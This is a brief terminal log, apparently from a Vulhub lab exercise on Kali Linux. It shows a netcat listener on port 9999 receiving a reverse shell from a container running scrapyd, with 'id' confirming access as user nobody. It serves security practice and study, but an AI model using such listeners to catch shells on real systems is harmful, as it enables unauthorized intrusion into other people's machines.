 (base) ┌──(root💀kali)-[/home/kali/vulnerability/vulhub/rsync/common]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 172.20.0.2.
Ncat: Connection from 172.20.0.2:58610.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
nobody@1f8ed8bf66df:/opt/scrapyd$ id
id
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
nobody@1f8ed8bf66df:/opt/scrapyd$